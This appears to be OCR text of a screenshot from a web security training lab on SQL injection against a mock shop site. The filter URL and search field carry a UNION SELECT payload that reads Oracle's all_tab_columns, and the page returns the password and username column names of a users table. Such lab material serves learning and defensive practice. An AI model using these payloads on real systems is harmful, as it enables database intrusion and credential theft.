 SQL injection attack, listing the
SQL injection attack, listing the
https://0ac0009004de979a86c381a4009b003a.web-security-academy.net/filter?category=%27+UNION+SELECT+column_name,NULL+FROM+all_ta...
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_PGAJYR'--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
PASSWORD_WVCGXV
USERNAME_ARUGAL